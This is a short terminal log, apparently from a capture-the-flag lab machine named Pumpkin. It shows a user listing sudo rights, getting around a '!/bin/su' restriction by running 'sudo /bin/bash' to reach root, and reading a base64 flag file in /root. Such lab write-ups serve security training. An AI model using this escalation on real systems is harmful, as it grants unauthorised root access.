 goblin@Pumpkin:~$ sudo -l
[sudo] password for goblin:
Matching Defaults entries for goblin on Pumpkin:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\
:/bin\:/snap/bin

User goblin may run the following commands on Pumpkin:
    (root) ALL, !/bin/su
goblin@Pumpkin:~$ sudo /bin/bash
root@Pumpkin:~# ls -la
total 28
drwx------ 2 goblin goblin 4096 Nov 11 08:26 .
drwxr-xr-x 5 root   root   4096 Jun 11  2019 ..
-rw-rw-r-- 1 goblin goblin    0 Nov 11 08:04 111
-rw------- 1 goblin goblin  122 Nov 11 09:06 .bash_history
-rw-r--r-- 1 goblin goblin  231 Jun 11  2019 .bash_logout
-rw-r--r-- 1 goblin goblin 3637 Jun 11  2019 .bashrc
-rw-r--r-- 1 root   root    328 Jun 11  2019 note
-rw-r--r-- 1 goblin goblin  675 Jun 11  2019 .profile
root@Pumpkin:~# cd /root
root@Pumpkin:/root# ls
PumpkinGarden_Key
root@Pumpkin:/root# cat PumpkinGarden_Key
Q29uZ3JhdHVsYXRpb25zIQ==
root@Pumpkin:/root#